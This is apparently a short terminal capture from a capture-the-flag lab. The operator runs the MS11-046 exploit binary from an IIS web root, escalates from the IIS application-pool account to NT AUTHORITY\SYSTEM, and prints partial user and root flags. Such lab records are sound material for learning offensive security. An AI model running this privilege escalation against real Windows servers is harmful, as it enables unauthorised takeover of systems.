 10.10.14.7 10.10.10.5 15:50
C:\>whoami
whoami
iis apppool\web
C:\>C:\inetpub\wwwroot\MS11-046.exe
C:\inetpub\wwwroot\MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>set /p flag=<C:\Users\babis\Desktop\user.txt
set /p flag=<C:\Users\babis\Desktop\user.txt
c:\Windows\System32>echo %flag:~0,16%
echo %flag:~0,16%
aba454e02687c73b
c:\Windows\System32>set /p flag=<C:\Users\Administrator\Desktop\root.txt
set /p flag=<C:\Users\Administrator\Desktop\root.txt
c:\Windows\System32>echo %flag:~0,16%
echo %flag:~0,16%
23ccd9a0e53616af
c:\Windows\System32>